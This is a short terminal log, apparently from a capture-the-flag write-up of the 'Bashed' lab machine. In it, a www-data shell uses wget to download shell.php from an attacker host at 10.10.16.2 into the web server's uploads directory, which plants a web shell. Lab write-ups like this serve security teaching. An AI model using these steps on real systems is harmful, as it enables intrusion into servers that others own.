 Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
www-data@bashed:/home/scriptmanager# cd /var/www/html/uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.16.2/shell.php
--2021-10-19 04:36:57-- http://10.10.16.2/shell.php
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'shell.php'

0K ..... 100% 546K=0.01s

2021-10-19 04:36:57 (546 KB/s) - 'shell.php' saved [5493/5493]

www-data@bashed:/var/www/html/uploads# ls
index.html
shell.php